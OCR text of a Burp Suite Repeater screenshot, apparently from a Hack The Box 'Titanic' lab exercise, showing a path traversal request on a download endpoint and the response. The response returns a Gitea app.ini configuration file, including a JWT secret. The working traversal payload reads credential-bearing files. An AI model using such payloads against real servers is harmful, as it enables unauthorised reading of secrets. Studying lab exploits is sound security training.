 p Project Intruder Repeater View Help
ashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
× 3 × +
Send Cancel < >
quest
etty Raw Hex \n
GET /download?ticket=../../../../../home/developer/gitea/data/gitea/conf/app.ini
HTTP/1.1
Host: titanic.htb
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: keep-alive
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 15:04:09 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../home/developer/gitea/data/gitea/conf/app.ini"
5 Content-Type: application/octet-stream
6 Content-Length: 2004
7 Last-Modified: Fri, 02 Aug 2024 10:42:14 GMT
8 Cache-Control: no-cache
9 ETag: "1722595334.8970726-2004-2967673227"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 APP_NAME = Gitea: Git with a cup of tea
14 RUN_MODE = prod
15 RUN_USER = git
16 WORK_PATH = /data/gitea
17
18 [repository]
19 ROOT = /data/git/repositories
20
21 [repository.local]
22 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
Search 0 highlights